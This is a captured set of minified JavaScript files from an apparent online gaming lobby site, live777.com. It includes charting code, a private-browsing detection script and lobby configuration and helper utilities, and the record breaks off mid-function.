t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):function(e,t){for(var o=Object.getOwnPropertyNames(t),n=0;n<o.length;n++){var r=o[n],a=Object.getOwnPropertyDescriptor(t,r);a&&a.configurable&&e[r]===undefined&&Object.defineProperty(e,r,a)}}(e,t))}var u=function(e){function t(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t);var o=function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,e.call(this));return o.isValueAbs=!0,o.distributedColumns=!0,o.stack100percent=!0,o.isStacked=!0,o.showsum=1,o.registerFactory("dataset",function(e){(0,i["default"])(e);var t=e.getChildren().canvas[0].getChildren("vCanvas")[0],o=e.config.defaultDatasetType||"";t.getChildren("datasetGroup_"+o)[0].addToEnv("categories",e.getFromEnv("dataSource").categories)},["vCanvas"]),o}return s(t,e),t.getName=function(){return"Marimekko"},t.prototype._checkInvalidSpecificData=function(){var e=this.getFromEnv("dataSource"),t=e.dataset,o=e.categories;if(!(t&&o&&0!==o.length&&o[0].category&&o[0].category instanceof Array))return!0},t.prototype.getName=function(){return"Marimekko"},t.prototype.parseChartAttr=function(t){e.prototype.parseChartAttr.call(this,t),this.config.showXAxisPercentValues=(0,l.pluckNumber)(t.chart&&t.chart.showxaxispercentvalues,1)},t.prototype.__setDefaultConfig=function(){e.prototype.__setDefaultConfig.call(this);var t=this.config;t.friendlyName="Marimekko Chart",t.defaultDatasetType="marimekko",t.isstacked=!0,t.showpercentvalues=0,t.usepercentdistribution=1,t.showsum=1,t.enablemousetracking=!0},t.prototype.getDSdef=function(){return r["default"]},t.prototype.getDSGroupdef=function(){return a["default"]},t}(n["default"]);t["default"]=u},588:function(e,t,o){"use strict";t.__esModule=!0;var n=l(o(432)),r=o(125),a=l(o(589)),i=o(132);function l(e){return e&&e.__esModule?e:{"default":e}}function c(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):function(e,t){for(var o=Object.getOwnPropertyNames(t),n=0;n<o.length;n++){var r=o[n],a=Object.getOwnPropertyDescriptor(t,r);a&&a.configurable&&e[r]===undefined&&Object.defineProperty(e,r,a)}}(e,t))}var s=r.regex.dropHypeash,u=Math,f=u.round,p=u.abs;(0,i.addDep)({name:"marimekkoAnimation",type:"animationRule",extension:a["default"]});var d=function(e){function t(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t);var o=function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,e.call(this));return o.config.groupName="column",o}return c(t,e),t.prototype.getType=function(){return"dataset"},t.prototype.getName=function(){return"marimekko"},t.prototype.configure=function(t){(0,r.fcEach)(t.data,function(e){e&&(e.value=p(e.value))}),e.prototype.configure.call(this,t)},t.prototype._addLegend=function(){var e,t,o,n,a=this.config,i=this.getFromEnv("legend"),l=(0,r.pluckNumber)(this.getFromEnv("chart-attrib").useplotgradientcolor,1),c=a.legendSymbolColor;e=(0,r.getLightColor)(c,60).replace(s,r.HASHSTRING),t=l?{FCcolor:{color:c+","+c+","+(0,r.getLightColor)(c,40)+","+c+","+c,ratio:"0,70,30",angle:270,alpha:"100,100,100,100,100"}}:{FCcolor:{color:c,angle:0,ratio:"0",alpha:"100"}},o={enabled:a.includeInLegend,type:this.type,label:(0,r.getFirstValue)(this.config.JSONData.seriesname)},a.includeinlegend?((n=i.getItem(this.config.legendItemId))||(this.config.legendItemId=i.createItem(this),n=i.getItem(this.config.legendItemId),this.addExtEventListener("fc-click",function(){n.itemClickFn()},n)),n.configure(o),n.setStateCosmetics("default",{symbol:{fill:(0,r.toRaphaelColor)(t),rawFillColor:t.FCcolor.color,stroke:(0,r.toRaphaelColor)(e)}}),this.getState("visible")?n.removeLegendState("hidden"):n.setLegendState("hidden")):this.config.legendItemId&&i.disposeItem(this.config.legendItemId)},t.prototype.searchIndex=function(e,t){for(var o,n,r=this.getFromEnv("xAxis"),a=0,i=t.length-1;a<=i;)if(o=Math.round((a+i)/2)||0,(n=r.getPixel(t[o].x)+t[o].columnWidth/2)<e)a=o+1;else{if(!(n>e))return o;i=o-1}return a},t.prototype.allocatePosition=function(){this.getLinkedParent()._setStackDimensions(),e.prototype.allocatePosition.call(this)},t.prototype._getHoveredPlot=function(e,t){var o,n,r,a,i=this.getLinkedParent(),l=i.getstackConf(),c=this.getFromEnv("chartConfig"),s=i.config,u=c.plotborderthickness,f=c.showplotborder,p=l.length-1;return n=e+(o=(o=(u=f?u:0)/2)%2==0?o+1:Math.round(o)),a=r&&s.datasetIndex||this.searchIndex(n,l),s.datasetIndex||(s.datasetIndex=a),(r=this._checkPointerOverColumn(a,e,t))?delete s.datasetIndex:this.index===p&&delete s.datasetIndex,r},t.prototype.setColumnPosition=function(){return this},t.prototype.fineTunePlotDimension=function(e,t,o,n,r){var a=this.getLinkedParent().getstackConf(),i=this.getFromEnv("chart"),l=i.config.plotborderthickness,c=i.getChildren("canvas")[0].config,s=c.canvasBorderWidth>0,u=c.canvasRight,p=c.canvasTop,d=c.canvasLeft;return a.length?(e-=(n=a[r].columnWidth)/2,parseInt(t,10)<=p&&(o-=p-t-+s,t=p-+s),l<=1&&(f(e)<=d&&(n+=e,n-=e=d-l/2+ +!!l-+s),f(e+n)>=u&&(n=u-e+l/2-+!!l+ +s)),{xPos:e,yPos:t,width:n,height:o}):{xPos:e,yPos:t,width:n,height:o}},t}(n["default"]);t["default"]=d},589:function(e,t,o){"use strict";t.__esModule=!0;var n=o(125);t["default"]={"initial.dataset.marimekko":function(){var e=this,t=e.getFromEnv("chart"),o=t.config.yDepth||0,r=e.getFromEnv("yAxis");return{"rect.appearing":function(a){var i,l,c,s,u=r.getPixel(r.getAxisBase())+(t.isBar?-o:o),f=a.attr;return i=f.y,l=f.height,s=Math.sign(i+l/2-u),c=i+l,[{initialAttr:function(){var e={};return e.y=c,e.height=0,e},slot:"plot",startEnd:function(){return n.animHelperFN.getTimeByValue({start:0,end:.6},{startPx:u,endPx:1===s?e.config.yAxisMaxPixel:e.config.yAxisMinPixel},{startPx:c,endPx:1===s?f.y+f.height:f.y})},effect:"linear"}]},"group.appearing":null,"group.updating":null,"plotLabel.appearing":[{initialAttr:{opacity:0},slot:"final"}],"*":null}}}},590:function(e,t,o){"use strict";t.__esModule=!0;var n,r=o(525),a=(n=r)&&n.__esModule?n:{"default":n},i=o(125);function l(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):function(e,t){for(var o=Object.getOwnPropertyNames(t),n=0;n<o.length;n++){var r=o[n],a=Object.getOwnPropertyDescriptor(t,r);a&&a.configurable&&e[r]===undefined&&Object.defineProperty(e,r,a)}}(e,t))}var c=function(e){function t(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,e.apply(this,arguments))}return l(t,e),t.prototype.getType=function(){return"group"},t.prototype.getName=function(){return"marimekkoStackgroup"},t.prototype.getstackConf=function(){return this.config.stackConf},t.prototype._setStackPosition=function(){e.prototype._setStackPosition.call(this);var t,o,n,r,a,i,l=this.config,c=l.stackConf||(l.stackConf=[]),s=l.stackValues,u=this.getFromEnv("categories")[0].category,f=this.getFromEnv("number-formatter"),p=0,d=0,h=0,g=this.getFromEnv("xAxis"),b=g.getVisibleConfig(),y=b.minValue,m=b.maxValue-y,v=y;for(r=0,a=s.length;r<a;r++)d+=s[r]&&s[r].positive||0;for(l.totalSumValue=d,r=0;r<u.length;r++)(o=u[r]).widthpercent&&(p+=f.getCleanValue(o.widthpercent));for(100===p&&(l.setUserWidth=1),t=this.getStackSumPercent(),r=0,a=s.length;r<a;r++)(n=c[r])||(n=c[r]={}),h+=t[r]/100,i=t[r]/100*m/2+v,v=h*m+y,n.x=i,g.updateTicksValues(r,{x:i})},t.prototype.getStackSumPercent=function(){var e,t=this.config,o=t.stackValues,n=t.totalSumValue,r=this.getFromEnv("number-formatter"),a=this.getFromEnv("categories")[0].category,i=t.setUserWidth,l=[];for(e=0;e<o.length;e++)l[e]=i?r.getCleanValue(a[e].widthpercent):(o[e]&&o[e].positive||0)/n*100;return l},t.prototype.draw=function(){e.prototype.draw.call(this),this.drawLabel()},t.prototype.createContainer=function(){e.prototype.createContainer.call(this);var t=this.getLinkedParent();!this.getContainer("commonLabelContainer")&&this.addContainer("commonLabelContainer",function(e,t,o){return o.getFromEnv("animationManager").setAnimation({el:"group",attr:{name:e},container:t,component:o,label:"group"})}("manager-commonLabelContainer",t.getChildContainer("vcanvasLabelGroup"),this))},t.prototype.drawLabel=function(){var e,t,o,n,r,a,l,c,s,u,f,p,d,h,g,b=this.config,y=this.getFromEnv("smartLabel"),m=this.getFromEnv("animationManager"),v=this.getStackSumPercent(),_=this.getFromEnv("chart-attrib"),C=this.getChildren("dataset"),w=b.stackConf,D=this.getContainer("commonLabelContainer"),O=this.getFromEnv("number-formatter"),S=0,P=this.getFromEnv("chartConfig"),k=P.canvasBottom,x=this.getFromEnv("xAxis"),M=this.getFromEnv("style"),E=P.dataLabelStyle,N=v.length,A=b.stackValues,j=P.showXAxisPercentValues,T=this.getGraphicalElement("commonLabels")||[],F=T.length;if(y.setStyle(E),j){for(p=(0,i.pluck)(E.backgroundColor,"#ffffff"),f=(0,i.pluck)(E.borderColor===i.BLANKSTRING?"#"+M.inCancolor:E.borderColor,"#000000"),d=(0,i.pluck)(E.borderThickness,1),a=0;a<N-1;a++)A[a]&&(S+=v[a],l=O.percentValue(S),n=x.getPixel(w[a].x)+w[a].columnWidth/2,r=k,u=T[a],A[a].positive!==A[a].negative?(c={text:l,fill:E.color,"text-bound":[p,f,d,E.borderPadding,E.borderRadius,E.borderDash],"line-height":E.lineHeight,visibility:i.visibleStr},r=r-y.getOriSize(l).height/2-d,c.x=n,c.y=r,u&&u.show(),s=m.setAnimation({el:u||"text",container:D,attr:c,label:"text",component:this}),u||this.addGraphicalElement("commonLabels",s,!0)):(l="",u&&u.hide()));for(var B=a;B<F;B++)T[B].hide()}for(h=0;h<C.length;h++)for(o=(t=C[h]).components.data,e=t.config.JSONData,g=0;g<o.length;g++)o[g].config.finalTooltext=(0,i.parseTooltext)(o[g].config.finalTooltext,[111],{xAxisPercentValue:v[g]&&v[g].toPrecision(4)+"%"},o,_,e)},t.prototype._getXpos=function(e){return this.getFromEnv("xAxis").getPixel(this.config.stackConf[e].x)},t.prototype._setStackDimensions=function(){var e,t,o,n,r,a,i=this.config,l=i.stackValues,c=this.getFromEnv("categories")[0].category,s=0,u=this.getFromEnv("number-formatter"),f=this.getStackSumPercent(),p=this.getFromEnv("canvasConfig").canvasWidth,d=i.stackConf||(i.stackConf=[]);for(e=0;e<c.length;e++)(t=c[e]).widthpercent&&(s+=u.getCleanValue(t.widthpercent));for(100===s&&(o=i.setUserWidth=1),e=0,n=l.length;e<n;e++)t=c[e],(r=d[e])||(r=d[e]={}),a=o?u.getCleanValue(t.widthpercent)/100:f[e]/100,r.columnWidth=a*p},t}(a["default"]);t["default"]=c},591:function(e,t,o){"use strict";t.__esModule=!0;var n,r=o(550),a=(n=r)&&n.__esModule?n:{"default":n};t["default"]=a["default"]},592:function(e,t,o){"use strict";t.__esModule=!0;var n,r=o(554),a=(n=r)&&n.__esModule?n:{"default":n};t["default"]=a["default"]},593:function(e,t,o){"use strict";t.__esModule=!0;var n,r=o(559),a=(n=r)&&n.__esModule?n:{"default":n};t["default"]=a["default"]},594:function(e,t,o){"use strict";t.__esModule=!0;var n,r=o(595),a=(n=r)&&n.__esModule?n:{"default":n};t["default"]=a["default"]},596:function(e,t,o){"use strict";t.__esModule=!0;var n,r=o(562),a=(n=r)&&n.__esModule?n:{"default":n};t["default"]=a["default"]},597:function(e,t,o){"use strict";t.__esModule=!0;var n,r=o(518),a=(n=r)&&n.__esModule?n:{"default":n};t["default"]=a["default"]}}])});

--- FILE ---
content_type: application/javascript
request_url: https://live777.com/Content/distv2/lb.nosocket.js?t=426
body_size: -91
content:
SocketHelper={default:"",con:void 0,intervalMain5:void 0,interval:void 0,interval_time:5e3,data_ss:void 0,messages:[],data:{},enum:{LOGIN:1,PING:2,SUB:3,ONL:5,NOTI:6,BIG:7,KICKED:8},state:-1,init:function(){},connect:function(n){},destroy:function(){},IsOpenfunction:()=>!0,reconnect:function(){},send:function(n){},retrieve:function(){},ping:function(){},login:function(){},user_onl:function(){},push_noti:function(){},getData:function(){return null},getLanguageFromCookie:function(){},onPushBigWinSuccess:function(n){}};

--- FILE ---
content_type: application/javascript
request_url: https://live777.com/Content/scripts/private-tab.js?v=426
body_size: 320
content:
async function chrome76Detection(){if("storage"in navigator&&"estimate"in navigator.storage){const{usage:e,quota:n}=await navigator.storage.estimate();return n<12e7}return!1}function isNewChrome(){var e=navigator.userAgent.match(/Chrom(?:e|ium)\/([0-9]+)\.([0-9]+)\.([0-9]+)\.([0-9]+)/);if(null!=e&&5==e.length)return major=e.map(e=>parseInt(e,10))[1],major>=76}var PrivateWindow=new Promise(function(e,n){try{if(navigator.vendor&&navigator.vendor.indexOf("Apple")>-1&&navigator.userAgent&&-1==navigator.userAgent.indexOf("CriOS")&&-1==navigator.userAgent.indexOf("FxiOS")){if(window.safariIncognito)!0;else try{window.openDatabase(null,null,null,null),window.localStorage.setItem("test",1),e(!1)}catch(n){!0,e(!0)}}else if(navigator.userAgent.includes("Firefox")){var t=indexedDB.open("test");t.onerror=function(){e(!0)},t.onsuccess=function(){e(!1)}}else if(navigator.userAgent.includes("Edge")||navigator.userAgent.includes("Trident")||navigator.userAgent.includes("msie"))window.indexedDB||!window.PointerEvent&&!window.MSPointerEvent||e(!0),e(!1);else{isNewChrome()&&e(chrome76Detection());const n=window.RequestFileSystem||window.webkitRequestFileSystem;n?n(window.TEMPORARY,100,function(n){e(!1)},function(n){e(!0)}):e(null)}}catch(n){console.log(n),e(null)}});function isPrivateWindow(e){PrivateWindow.then(function(n){e(n)})}

--- FILE ---
content_type: application/javascript
request_url: https://live777.com/Content/distv2/lb.min.js?t=426
body_size: 60771
content:
"use strict";
var _typeof =
    "function" == typeof Symbol && "symbol" == typeof Symbol.iterator
        ? function (e) {
            return typeof e;
        }
        : function (e) {
            return e && "function" == typeof Symbol && e.constructor === Symbol && e !== Symbol.prototype ? "symbol" : typeof e;
        };
"function" != typeof Object.assign &&
    (Object.assign = function (e, l) {
        var i;
        return (
            e &&
            l &&
            (i = [e, l].reduce(function (l, i) {
                return (
                    Object.keys(i).forEach(function (e) {
                        l[e] = i[e];
                    }),
                    l
                );
            }, {})),
            i
        );
    }),
    Date.now ||
    (Date.now = function () {
        return new Date().getTime();
    });
var Language,
    lbConfig = {
        url_assets: "/content/distV2",
        avartarDefault: "/content/distV2/img/default-avatar.jpg",
        imageLazy: "/content/distV2/img/lazy-img.png",
        notfoundImage: "/content/distV2/img/notfound.jpg",
        gameFolder: "https://mimg.live777.com/Content/Images/web",
        gameFolderNaga: "https://static1.live777.com/web/img",
        langDefautl: "km",
        extentionIconGame: "png",
        sepNumberThousand: ".",
        sepNumberDecimal: ",",
        linkGuildDefault: "/guild",
        timerBindingMiniGame: null,
        timerShowEvent: 300000,
        apiName: { get7SeaBossStory: "ClientWebHelper.Get7SeaBossStory(callback)", get7SeaBossStoryReward: "ClientWebHelper.Get7SeaBossStoryReward(bossId, roomType, callback)" },
    };
void 0 === Language && (Language = {});
var lbLanguage = { bonus: { receive: "Receive", titleBonus: "Bonus" } },
    lbEnum = {
        jackpotType: {
            MINI: 1,
            MINOR: 2,
            MAJOR: 3,
            GRAND: 4,
            getText: function (e) {
                switch (e) {
                    case 1:
                        return "MINI";
                    case 2:
                        return "MINOR";
                    case 3:
                        return "MAJOR";
                    case 4:
                        return "GRAND";
                }
            },
            getColor: function (e) {
                switch (e) {
                    case 1:
                        return "lb-text-green-gradient";
                    case 2:
                        return "lb-text-blue-gradient";
                    case 3:
                        return "lb-text-pink-gradient";
                    case 4:
                        return "lb-text-red-gradient";
                }
            },
        },
        vip: {
            getIcon: function (e) {
                switch (e) {
                    case 0:
                        return lbConfig.url_assets + "/img/icons/rankBzone.png";
                    case 1:
                        return lbConfig.url_assets + "/img/icons/rankSiliver.png";
                    case 2:
                        return lbConfig.url_assets + "/img/icons/rankGold.png";
                    case 3:
                        return lbConfig.url_assets + "/img/icons/rankRuby.png";
                    case 4:
                        return lbConfig.url_assets + "/img/icons/rankEmeral.png";
                    case 5:
                        return lbConfig.url_assets + "/img/icons/rankDiamon1.png";
                    case 6:
                        return lbConfig.url_assets + "/img/icons/rankDiamon2.png";
                    case 7:
                        return lbConfig.url_assets + "/img/icons/rankDiamon3.png";
                    case 8:
                        return lbConfig.url_assets + "/img/icons/rankDiamon4.png";
                    case 9:
                        return lbConfig.url_assets + "/img/icons/rankDiamon5.png";
                    case 10:
                        return lbConfig.url_assets + "/img/icons/rankDiamon6.png";
                    case 11:
                        return lbConfig.url_assets + "/img/icons/rankDiamon7.png";
                    case 12:
                        return lbConfig.url_assets + "/img/icons/rankDiamon8.png";
                    case 13:
                        return lbConfig.url_assets + "/img/icons/rankDiamon9.png";
                    case 14:
                        return lbConfig.url_assets + "/img/icons/rankDiamon10.png";
                    default:
                        return lbConfig.url_assets + "/img/icons/rankDiamon.png";
                }
            },
            getColor: function (e) {
                switch (e) {
                    case 0:
                    case 1:
                        return "lb-text-grey-gradient";
                    case 2:
                        return "lb-text-yellow-gradient";
                    case 3:
                        return "lb-text-red-gradient";
                    case 4:
                        return "lb-text-green-gradient";
                    case 5:
                        return "lb-text-blue-gradient";
                }
                if (5 < e) return "lb-text-blue-gradient";
            },
        },
        API_URL: {
            AccountLoppyInfoUser: "/Account/LoppyInfoUser",
            AccountLoppyInfoVip: "VipInfoUser",
            AccountLoppyInfoHistoryCoin: "/Account/LoppyInfoHistoryCoin",
            Jackpot2GetAllTop: "Jackpot2GetAllTop",
            EventBoxTop: "EventBoxTop",
            UploadUserAvatar: "/ClientApi/UploadUserAvatar",
        },
    },
    lbHelper = {
        isReview: true,
        fullscreenEnabled: document.fullscreenEnabled || document.mozFullScreenEnabled || document.documentElement.webkitRequestFullScreen,
        mobileClass: { mobile: "mobile", tablet: "tablet", desktop: "desktop", phone: "phone", ios: "ios" },
        removeClass: function (e, l) {
            $(e).removeClass(l);
        },
        responsive: function () {
            var e;
            this.cleanResponsiveClass(),
                document.getElementsByTagName("html")[0],
                lbHelper.isMobile() ? lbHelper.isMobile() && $("html").addClass(this.mobileClass.mobile) : $("html").addClass(this.mobileClass.desktop),
                ($("html").hasClass(this.mobileClass.mobile) && !$("html").hasClass(this.mobileClass.desktop)) ||
                ((e = window.innerWidth) <= 768
                    ? ($("html").addClass(this.mobileClass.mobile),
                        $("html").removeClass(this.mobileClass.desktop),
                        e < 320 ? ($("html").addClass(this.mobileClass.phone), $("html").removeClass(this.mobileClass.tablet)) : ($("html").addClass(this.mobileClass.tablet), $("html").removeClass(this.mobileClass.phone)))
                    : ($("html").addClass(this.mobileClass.desktop), $("html").removeClass(this.mobileClass.mobile), $("html").removeClass(this.mobileClass.tablet), $("html").removeClass(this.mobileClass.phone))),
                this.checkSamsungBrowser();
        },
        formatString: function (e, t) {
            return "Array" == typeof t
                ? e.replace(/\{\s*([^}\s]+)\s*\}/g, function (e, l, i, n) {
                    return t[l];
                })
                : e.replace(/\{0}/g, t);
        },
        getParameterByName: function (e, l) {
            l = l || window.location.href;
            l = RegExp("[?&]" + (e = e.replace(/[\[\]]/g, "\\$&")) + "(=([^&#]*)|&|#|$)").exec(l);
            return l ? (l[2] ? decodeURIComponent(l[2].replace(/\+/g, " ")) : "") : null;
        },
        cleanResponsiveClass: function () {
            if (null != $("html").attr("class") && "" != $("html").attr("class"))
                for (
                    var e = $("html").attr("class").split(" "),
                    l = Object.keys(lbHelper.mobileClass).map(function (e) {
                        return lbHelper.mobileClass[e];
                    }),
                    i = 0;
                    i < e.length;
                    i++
                ) {
                    var n = e[i];
                    -1 < l.indexOf(n) && $("html").removeClass(n);
                }
        },
        isMobile: function () {
            var e = !1;
            return (
                (/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|ipad|iris|kindle|Android|Silk|lge |maemo|midp|mmp|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i.test(
                    navigator.userAgent
                ) ||
                    /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(
                        navigator.userAgent.substr(0, 4)
                    )) &&
                (e = !0),
                e || window.screen.width <= 800
            );
        },
        isIos: function () {
            return navigator.platform && /iPad|iPhone|iPod/.test(navigator.platform);
        },
        requestFullscreen: function (e) {
            e.requestFullscreen ? e.requestFullscreen() : e.mozRequestFullScreen ? e.mozRequestFullScreen() : e.webkitRequestFullScreen ? e.webkitRequestFullscreen() : e.msRequestFullscreen && e.msRequestFullscreen();
        },
        formatNumber: function (e, l, i, n) {
            (l = lbHelper.isDefined(l) ? l : 0), (i = lbHelper.isDefined(i) ? i : lbConfig.sepNumberDecimal), (n = lbHelper.isDefined(n) ? n : lbConfig.sepNumberThousand);
            for (var e = (e = Math.floor(e).toFixed(l)).toString(), e = (e += "").split("."), t = e[0], e = 1 < e.length ? i + e[1] : "", a = /(\d+)(\d{3})/; a.test(t);) t = t.replace(a, "$1" + n + "$2");
            return t + e;
        },
        checkSamsungBrowser: function () {
            RegExp(/samsung|sm-g/g).test(window.navigator.userAgent.toLowerCase()) && $("html").addClass("samsung-browser");
        },
        isDefined: function (e) {
            return null != e;
        },
        isUndefinedOrNull: function (e) {
            return null == e;
        },
        isElementDefined: function (e) {
            return null != e && void 0 !== e.length && null !== e.length && 0 < e.length;
        },
        isFunction: function (e) {
            return e && "[object Function]" === {}.toString.call(e);
        },
        isUrlLink: function (e) {
            return !!lbHelper.isDefined(e) && "string" == typeof e && (!0 === /^(http:\/\/www\.|https:\/\/www\.|http:\/\/|https:\/\/)?[a-z0-9]+([\-\.]{1}[a-z0-9]+)*\.[a-z]{2,5}(:[0-9]{1,5})?(\/.*)?$/g.test(e) || "/" === e.charAt(0));
        },
        isFullScreen: function () {
            var e = document.fullScreen || document.mozFullScreen || document.webkitIsFullScreen;
            return void 0 !== e && e;
        },
        callFunctionFromString: function (e, l) {
            lbHelper.isDefined(e) && "" !== e && (lbHelper.isUrlLink(e) ? (lbHelper.isDefined(l) && !0 === l ? window.open(e, "_blank") : (window.location.href = e)) : Function(e)());
        },
        setCookie: function (e, l, i) {
            var n;
            this.isDefined(e) && "" !== e && (this.isDefined(i) || (i = 363), (n = new Date()).setTime(n.getTime() + 24 * i * 36e5), (n = "expires=" + n.toUTCString()), (document.cookie = e + "=" + l + ";" + n + ";path=/"));
        },
        getCookie: function (e) {
            for (var l = e + "=", i = decodeURIComponent(document.cookie).split(";"), n = 0; n < i.length; n++) {
                for (var t = i[n]; " " == t.charAt(0);) t = t.substring(1);
                if (0 == t.indexOf(l)) return t.substring(l.length, t.length);
            }
            return "";
        },
        isResponseSuccess: function (e) {
            return !(!lbHelper.isDefined(e) || !lbHelper.isDefined(e.Code) || 1 !== e.Code);
        },
        countDownString: function (e) {
            var l,
                i = "";
            return (
                lbHelper.isDefined(e) &&
                "number" == typeof e &&
                ((i += 0 !== (l = Math.floor((e % 86400) / 3600)) ? (1 <= l / 10 ? l + ":" : "0" + l + ":") : "00:"),
                    (i += 0 !== (l = Math.floor((e % 3600) / 60)) ? (1 <= l / 10 ? l + ":" : "0" + l + ":") : "00:"),
                    (i += 0 !== (e = Math.floor(e % 60)) ? (1 <= e / 10 ? e : "0" + e) : "00")),
                i
            );
        },
        setDefaultAvatarError: function (e) {
            e.unbind("error"),
                e.on("error", function () {
                    e[0].src = lbConfig.avartarDefault;
                });
        },
        randomString: function (e) {
            for (var l = "", i = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789", n = i.length, t = 0; t < e; t++) l += i.charAt(Math.floor(Math.random() * n));
            return l;
        },
        loadLazy: function (e) {
            e.src = lbConfig.imageLazy;
        },
    },
    lb = {
        link_config: lbConfig.url_assets + "/config.json",
        file_name: "lb.min.js",
        version: 1,
        actionLoginTemplate: "",
        lazy: "lb-lazy",
        wrapper: "lb-wrapper",
        screen: "lb-screen",
        landscapeCls: "lb-landscape",
        screenRoomGameCls: "lb-screen-room-game",
        screenMapGameCls: "lb-screen-map-game",
        return_home: "return-home",
        not_found_img: lbConfig.url_assets + "/img/notfound.jpg",
        toggle_btn: "lb-toggle-list-btn",
        toggle_list: "lb-toggle-list",
        marquee_cls: ".lb-marquee",
        slide_game_id: "#slide-game",
        slide_game_guide_id: "#slide-game-guide",
        guide_tab_id: "#guide-tab",
        slide_bottom_id: "#slide-center",
        lobby_menu: "#lobby-menu",
        lobby_game: "#lb-lobby-games",
        slide_game: void 0,
        slide_bottom: void 0,
        slide_jack: void 0,
        slide_jack_id: "#jack_slide",
        shadow_text: ".shadow-text",
        slide_game_mbbtn: "slide-game-mbbtn",
        lb_board: "#lb-board",
        lb_board_inv: void 0,
        is_focused_tab: !0,
        alway_use_slide: !1,
        cloneCls: "toclone",
        realWidth: 1280,
        realHeight: 720,
        data: void 0,
        userData: void 0,
        error: !1,
        loading: { games: !0, main: !0, slide_center: !0 },
        popupProfile: { actionTabProfile: "", actionTabVip: "" },
        listNotification: [],
        isPlayingNoti: !1,
        slideGameX: 0,
        isScaleScreen: !0,
        langCurrent: "km",
        country: "km",
        isUserMy: function () {
            return !0;
        },
        init: function () {
            lb.get_config();
        },
        get_config: function () {
            (this.version = this.get_version(this.file_name)),
                -1 === this.version && (this.version = 1),
                lbAjax.get({
                    url: lb.link_config + "?v=" + lb.version,
                    type: "GET",
                    dataType: "json",
                    success: function (e) {
                        var l, i, n;
                        null !== e &&
                            ((lbConfig = Object.assign(lbConfig, e)),
                                lbHelper.isDefined(e.ActionLoginTemplate) && "" !== e.ActionLoginTemplate && (lb.ActionLoginTemplate = e.ActionLoginTemplate),
                                lbHelper.isDefined(e.Games) &&
                                0 < e.Games.length &&
                                ((i = JSON.parse(JSON.stringify(lbConfig.Games))),
                                    lb.isUserMy() &&
                                    lbConfig.Games &&
                                    -1 !==
                                    (n = i.findIndex(function (e) {
